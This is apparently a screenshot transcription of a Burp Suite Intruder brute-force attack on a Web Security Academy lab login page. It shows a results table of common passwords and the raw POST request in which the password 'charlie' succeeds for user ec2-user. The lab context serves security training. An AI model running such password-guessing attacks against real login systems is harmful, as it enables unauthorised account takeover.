 Attack Save Columns 5. Intruder attack of https://0aea00b20312bc8481fd3e51006a008d.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
45 tigger 200 2996
46 sunshine 200 2996
47 iloveyou 200 2996
48 2000 200 2996
49 charlie 302 178
50 robert 200 2996
51 thomas 200 3083
52 hockey 200 3083
53 ranger 200 3083
54 daniel 200 3083
55 starwars 200 3083
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0aea00b20312bc8481fd3e51006a008d.web-security-academy.net
3 Cookie: session=tfdiP7dr7lZEqYoRNd8Ape6lEOx937tI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: https://0aea00b20312bc8481fd3e51006a008d.web-security-academy.net
11 Referer: https://0aea00b20312bc8481fd3e51006a008d.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=ec2-user&password=charlie
Search... 0 matches
Finished